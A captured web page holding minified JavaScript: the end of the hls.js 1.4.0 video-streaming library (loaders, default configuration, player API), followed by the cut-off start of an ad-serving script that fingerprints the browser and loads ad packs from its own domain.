e=this,r=this.levels;if(r){var i={},n={};t.forEach((function(t){var a=t.ID,s=t["BASE-ID"],l=t["URI-REPLACEMENT"];if(!r.some((function(t){return t.pathwayId===a}))){var u=e.getLevelsForPathway(s).map((function(t){var e=o({},t);e.details=void 0,e.url=Fa(t.uri,t.attrs["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",l);var r=new C(t.attrs);r["PATHWAY-ID"]=a;var s=r.AUDIO&&r.AUDIO+"_clone_"+a,u=r.SUBTITLES&&r.SUBTITLES+"_clone_"+a;s&&(i[r.AUDIO]=s,r.AUDIO=s),u&&(n[r.SUBTITLES]=u,r.SUBTITLES=u),e.attrs=r;var h=new xe(e);return or(h,"audio",s),or(h,"text",u),h}));r.push.apply(r,u),xa(e.audioTracks,i,l,a),xa(e.subtitleTracks,n,l,a)}}))}},e.loadSteeringManifest=function(t){var e,r=this,i=this.hls.config,n=i.loader;this.loader&&this.loader.destroy(),this.loader=new n(i);try{e=new self.URL(t)}catch(e){return this.enabled=!1,void this.log("Failed to parse Steering Manifest URI: "+t)}if("data:"!==e.protocol){var a=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);e.searchParams.set("_HLS_pathway",this.pathwayId),e.searchParams.set("_HLS_throughput",""+a)}var s={responseType:"json",url:e.href},o=i.steeringManifestLoadPolicy.default,l=o.errorRetry||o.timeoutRetry||{},u={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0},h={onSuccess:function(t,i,n,a){r.log('Loaded steering manifest: "'+e+'"');var s=t.data;if(1===s.VERSION){r.updated=performance.now(),r.timeToLoad=s.TTL;var o=s["RELOAD-URI"],l=s["PATHWAY-CLONES"],u=s["PATHWAY-PRIORITY"];if(o)try{r.uri=new self.URL(o,e).href}catch(t){return r.enabled=!1,void r.log("Failed to parse Steering Manifest RELOAD-URI: "+o)}r.scheduleRefresh(r.uri||n.url),l&&r.clonePathways(l),u&&r.updatePathwayPriority(u)}else r.log("Steering VERSION "+s.VERSION+" not supported!")},onError:function(t,e,i,n){if(r.log("Error loading steering manifest: "+t.code+" "+t.text+" ("+e.url+")"),r.stopLoad(),410===t.code)return r.enabled=!1,void r.log("Steering manifest "+e.url+" no longer available");var a=1e3*r.timeToLoad;if(429!==t.code)r.scheduleRefresh(r.uri||e.url,a);else{var s=r.loader;if("function"==typeof(null==s?void 0:s.getResponseHeader)){var o=s.getResponseHeader("Retry-After");o&&(a=1e3*parseFloat(o))}r.log("Steering manifest "+e.url+" rate limited")}},onTimeout:function(t,e,i){r.log("Timeout loading steering manifest ("+e.url+")"),r.scheduleRefresh(r.uri||e.url)}};this.log("Requesting steering manifest: "+e),this.loader.load(s,u,h)},e.scheduleRefresh=function(t,e){var r=this;void 0===e&&(e=1e3*this.timeToLoad),self.clearTimeout(this.reloadTimer),this.reloadTimer=self.setTimeout((function(){r.loadSteeringManifest(t)}),e)},t}();function xa(t,e,r,i){t&&Object.keys(e).forEach((function(n){var a=t.filter((function(t){return t.groupId===n})).map((function(t){var a=o({},t);return a.details=void 0,a.attrs=new C(a.attrs),a.url=a.attrs.URI=Fa(t.url,t.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",r),a.groupId=a.attrs["GROUP-ID"]=e[n],a.attrs["PATHWAY-ID"]=i,a}));t.push.apply(t,a)}))}function Fa(t,e,r,i){var n,a=i.HOST,s=i.PARAMS,o=i[r];e&&(n=null==o?void 0:o[e])&&(t=n);var l=new self.URL(t);return a&&!n&&(l.host=a),s&&Object.keys(s).sort().forEach((function(t){t&&l.searchParams.set(t,s[t])})),l.href}var Oa=/^age:\s*[\d.]+\s*$/im,Ma=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t&&t.xhrSetup||null,this.stats=new x,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.loadInternal()},e.loadInternal=function(){var t=this,e=this.config,r=this.context;if(e){var i=this.loader=new self.XMLHttpRequest,n=this.stats;n.loading.first=0,n.loaded=0;var a=this.xhrSetup;a?Promise.resolve().then((function(){if(!t.stats.aborted)return a(i,r.url)})).catch((function(t){return i.open("GET",r.url,!0),a(i,r.url)})).then((function(){t.stats.aborted||t.openAndSendXhr(i,r,e)})).catch((function(e){t.callbacks.onError({code:i.status,text:e.message},r,i,n)})):this.openAndSendXhr(i,r,e)}},e.openAndSendXhr=function(t,e,r){t.readyState||t.open("GET",e.url,!0);var i=this.context.headers,n=r.loadPolicy,a=n.maxTimeToFirstByteMs,s=n.maxLoadTimeMs;if(i)for(var o in i)t.setRequestHeader(o,i[o]);e.rangeEnd&&t.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),t.onreadystatechange=this.readystatechange.bind(this),t.onprogress=this.loadprogress.bind(this),t.responseType=e.responseType,self.clearTimeout(this.requestTimeout),r.timeout=a&&y(a)?a:s,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.timeout),t.send()},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,n=this.config;if(!r.aborted&&i>=2&&(0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start),n.timeout!==n.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),n.timeout=n.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.loadPolicy.maxLoadTimeMs-(r.loading.first-r.loading.start)))),4===i)){self.clearTimeout(this.requestTimeout),e.onreadystatechange=null,e.onprogress=null;var a=e.status,s="text"!==e.responseType;if(a>=200&&a<300&&(s&&e.response||null!==e.responseText)){r.loading.end=Math.max(self.performance.now(),r.loading.first);var o=s?e.response:e.responseText,l="arraybuffer"===e.responseType?o.byteLength:o.length;if(r.loaded=r.total=l,r.bwEstimate=8e3*r.total/(r.loading.end-r.loading.first),!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,o,e),!this.callbacks)return;var h={url:e.responseURL,data:o,code:a};this.callbacks.onSuccess(h,r,t,e)}else{var d=n.loadPolicy.errorRetry;We(d,r.retry,!1,a)?this.retry(d):(D.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e,r))}}}},e.loadtimeout=function(){var t,e=null==(t=this.config)?void 0:t.loadPolicy.timeoutRetry;if(We(e,this.stats.retry,!0))this.retry(e);else{D.warn("timeout while loading "+this.context.url);var r=this.callbacks;r&&(this.abortInternal(),r.onTimeout(this.stats,this.context,this.loader))}},e.retry=function(t){var e=this.context,r=this.stats;this.retryDelay=Ve(t,r.retry),r.retry++,D.warn((status?"HTTP Status "+status:"Timeout")+" while loading "+e.url+", retrying "+r.retry+"/"+t.maxNumRetry+" in "+this.retryDelay+"ms"),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Oa.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.loader&&new RegExp("^"+t+":\\s*[\\d.]+\\s*$","im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(t):null},t}(),Na=/(\d+)-(\d+)\/(\d+)/,Ua=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||Ba,this.controller=new self.AbortController,this.stats=new x}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;null!=t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var a=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(o({},t.headers))};return t.rangeEnd&&r.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1)),r}(t,this.controller.signal),s=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length",h=e.loadPolicy,d=h.maxTimeToFirstByteMs,c=h.maxLoadTimeMs;this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,a),self.clearTimeout(this.requestTimeout),e.timeout=d&&y(d)?d:c,this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),e.timeout),self.fetch(this.request).then((function(a){i.response=i.loader=a;var o=Math.max(self.performance.now(),n.loading.start);if(self.clearTimeout(i.requestTimeout),e.timeout=c,i.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),c-(o-n.loading.start)),!a.ok){var u=a.status,h=a.statusText;throw new Ga(h||"fetch, bad network response",u,a)}return n.loading.first=o,n.total=function(t){var e=t.get("Content-Range");if(e){var r=function(t){var e=Na.exec(t);if(e)return parseInt(e[2])-parseInt(e[1])+1}(e);if(y(r))return r}var i=t.get("Content-Length");if(i)return parseInt(i)}(a.headers)||n.total,s&&y(e.highWaterMark)?i.loadProgressively(a,n,t,e.highWaterMark,s):l?a.arrayBuffer():"json"===t.responseType?a.json():a.text()})).then((function(a){var o=i.response;self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first);var l=a[u];l&&(n.loaded=n.total=l);var h={url:o.url,data:a,code:o.status};s&&!y(e.highWaterMark)&&s(n,t,a,o),r.onSuccess(h,n,t,o)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=e&&e.code||0,s=e?e.message:null;r.onError({code:a,text:s},t,e?e.details:null,n)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.response?this.response.headers.get(t):null},e.loadProgressively=function(t,e,r,i,n){void 0===i&&(i=0);var a=new fn,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,r,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(e,r,a.flush(),t)):n(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function Ba(t,e){return new self.Request(t.url,e)}var Ga=function(t){function e(e,r,i){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return l(e,t),e}(f(Error)),Ka=/\s/,Ha=i(i({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:Ma,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:cn,bufferController:kn,capLevelController:Ea,errorController:nr,fpsController:Sa,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:Z,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:{newCue:function(t,e,r,i){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(n=i.rows[d]).isEmpty()){for(var c,f=0;f<n.chars.length;f++)Ka.test(n.chars[f].uchar)&&s?o++:(l+=n.chars[f].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var g=ta(l.trim()),v=aa(e,r,g);null!=t&&null!=(c=t.cues)&&c.getCueById(v)||((a=new h(e,r,g)).id=v,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return pe(t,e)}))),u}},enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:yn,subtitleTrackController:En,timelineController:ya,audioStreamController:gn,audioTrackController:vn,emeController:Ra,cmcdController:_a,contentSteeringController:Pa});function Va(t){return t&&"object"==typeof t?Array.isArray(t)?t.map(Va):Object.keys(t).reduce((function(e,r){return e[r]=Va(t[r]),e}),{}):t}function Ya(t){var e=t.loader;e!==Ua&&e!==Ma?(D.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Ua,t.progressive=!0,t.enableSoftwareAES=!0,D.log("[config]: Progressive streaming enabled, using FetchLoader"))}var Wa=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new en,this._autoLevelCapping=void 0,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null,b(e.debug||!1,"Hls instance");var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');var r=Va(t),n=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach((function(t){var i=("level"===t?"playlist":t)+"LoadPolicy",a=void 0===e[i],s=[];n.forEach((function(n){var o=t+"Loading"+n,l=e[o];if(void 0!==l&&a){s.push(o);var u=r[i].default;switch(e[i]={default:u},n){case"TimeOut":u.maxLoadTimeMs=l,u.maxTimeToFirstByteMs=l;break;case"MaxRetry":u.errorRetry.maxNumRetry=l,u.timeoutRetry.maxNumRetry=l;break;case"RetryDelay":u.errorRetry.retryDelayMs=l,u.timeoutRetry.retryDelayMs=l;break;case"MaxRetryTimeout":u.errorRetry.maxRetryDelayMs=l,u.timeoutRetry.maxRetryDelayMs=l}}})),s.length&&D.warn('hls.js config: "'+s.join('", "')+'" setting(s) are deprecated, use "'+i+'": '+JSON.stringify(e[i]))})),i(i({},r),e)}(t.DefaultConfig,e);this.userConfig=e,this._autoLevelCapping=-1,r.progressive&&Ya(r);var n=r.abrController,a=r.bufferController,s=r.capLevelController,o=r.errorController,l=r.fpsController,u=new o(this),h=this.abrController=new n(this),d=this.bufferController=new a(this),c=this.capLevelController=new s(this),f=new l(this),g=new ve(this),v=new be(this),m=r.contentSteeringController,p=m?new m(this):null,y=this.levelController=new sr(this,p),E=new fr(this),S=new Sr(this.config),L=this.streamController=new un(this,E,S);c.setStreamController(L),f.setStreamController(L);var R=[g,y,L];p&&R.splice(1,0,p),this.networkControllers=R;var A=[h,d,c,f,v,E];this.audioTrackController=this.createController(r.audioTrackController,R);var k=r.audioStreamController;k&&R.push(new k(this,E,S)),this.subtitleTrackController=this.createController(r.subtitleTrackController,R);var I=r.subtitleStreamController;I&&R.push(new I(this,E,S)),this.createController(r.timelineController,A),S.emeController=this.emeController=this.createController(r.emeController,A),this.cmcdController=this.createController(r.cmcdController,A),this.latencyController=this.createController(De,A),this.coreComponents=A,R.push(u);var w=u.onErrorOut;"function"==typeof w&&this.on(T.ERROR,w,u)}t.isSupported=function(){return function(){var t=zr();if(!t)return!1;var e=Qr(),r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}()};var e=t.prototype;return e.createController=function(t,e){if(t){var r=new t(this);return e&&e.push(r),r}return null},e.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},e.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},e.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},e.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},e.listeners=function(t){return this._emitter.listeners(t)},e.emit=function(t,e,r){return this._emitter.emit(t,e,r)},e.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){D.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(T.ERROR,{type:E.OTHER_ERROR,details:S.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},e.listenerCount=function(t){return this._emitter.listenerCount(t)},e.destroy=function(){D.log("destroy"),this.trigger(T.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0;var t=this.config;t.xhrSetup=t.fetchSetup=void 0,this.userConfig=null},e.attachMedia=function(t){D.log("attachMedia"),this._media=t,this.trigger(T.MEDIA_ATTACHING,{media:t})},e.detachMedia=function(){D.log("detachMedia"),this.trigger(T.MEDIA_DETACHING,void 0),this._media=null},e.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,i=this.url=p.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});D.log("loadSource:"+i),e&&r&&r!==i&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(T.MANIFEST_LOADING,{url:t})},e.startLoad=function(t){void 0===t&&(t=-1),D.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},e.stopLoad=function(){D.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},e.swapAudioCodec=function(){D.log("swapAudioCodec"),this.streamController.swapAudioCodec()},e.recoverMediaError=function(){D.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},e.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},a(t,[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){D.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){D.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){D.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){D.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){D.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(D.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"ttfbEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimateTTFB():NaN}},{key:"maxHdcpLevel",get:function(){return this._maxHdcpLevel},set:function(t){Ie.indexOf(t)>-1&&(this._maxHdcpLevel=t)}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>=e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t,e=this.levels,r=this.autoLevelCapping,i=this.maxHdcpLevel;if(t=-1===r&&e&&e.length?e.length-1:r,i)for(var n=t;n--;){var a=e[n].attrs["HDCP-LEVEL"];if(a&&a<=i)return n}return t}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"playingDate",get:function(){return this.streamController.currentProgramDateTime}},{key:"mainForwardBufferInfo",get:function(){return this.streamController.getMainFwdBufferInfo()}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}],[{key:"version",get:function(){return"1.4.0"}},{key:"Events",get:function(){return T}},{key:"ErrorTypes",get:function(){return E}},{key:"ErrorDetails",get:function(){return S}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:Ha},set:function(e){t.defaultConfig=e}}]),t}();return Wa.defaultConfig=void 0,Wa},"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(r="undefined"!=typeof globalThis?globalThis:r||self).Hls=i()}(!1);


--- FILE ---
content_type: text/javascript
request_url: https://franecki.net/js/lib.js?gfp=-937cc7c7c01ce0b
body_size: 3257
content:
if("undefined"==typeof AMSP)var AMSP={_i:-1,_q:[],_q2:[],_domain:"",_port:"",_webp:0,_fp:0,_fp3:0,_dmp:{guid:"",adwuid:"",url:!1,adwurl:!1},fp:function(){if(this._fp===0&&"undefined"!=typeof Fingerprint2){new Fingerprint2().get(function(r){AMSP._fp=r,AMSP.webp()})}else this.webp()},webp:function(){if(-1===this._i){this._i=0;var t=new Image;t.onload=function(){AMSP._webp=t.width>0&&t.height>0?1:0,AMSP._init()},t.onerror=function(){AMSP._webp=0,AMSP._init()},t.src="[data-uri]"}},_init:function(){this._domain='franecki.net';this._dmpCall(function(){if(0==this._i){this._i=1;try{var t=document.createEvent("Event");t.initEvent("amspInit",!0,!1),window.dispatchEvent(t);}catch(e){}var e,n=this._q.length;for(e=0;n>e;++e)this.display(this._q[e]);for(n=this._q2.length,e=0;n>e;++e){this.loadAsset(this._q2[e][0],this._q2[e][1],typeof this._q2[e][2]==='function'?(_ev) => {}:false);}}})},display:function(t){if(1===this._i){this._load("https://"+this._domain+this._port+"/"+t.join("/"),"1")}else this._q.push(t)},loadAsset:function(t,e,cb){var ecb=typeof cb==="function"; if(ecb){window.addEventListener('amsp:ready:'+t,(e)=>{cb(e.detail)});  };var ot = t;var hashes = {    "896b720b4fbd15b9fe4997b90622a10d": "tv-east","75d21ac3c647f4e1a8cc9edcde93324b": "eliteprospects","1d3127aa69cdaf5adb2c41101c7124e3": "tv-east","8860337b2710d15db8877cf58dd5c60b": "klart.se","44f1d75044648ba9dcabe233650f1ea6": "myscore"};1===this._i?this._load("https://"+this._domain+this._port+"/assets/pack/"+t+".js",e.length?e:"1",t,ecb):this._q2.push([t,e,cb])},_load:function(t,e,c,ecb){if(AMSP._dmp.url || AMSP._dmp.adwurl){AMSP._match();if(AMSP._dmp.adwurl){e=e+"&dmpguid="+AMSP._dmp.adwuid;e=e+"&adwuid="+AMSP._dmp.adwuid;}}var cn = navigator.connection || navigator.mozConnection || 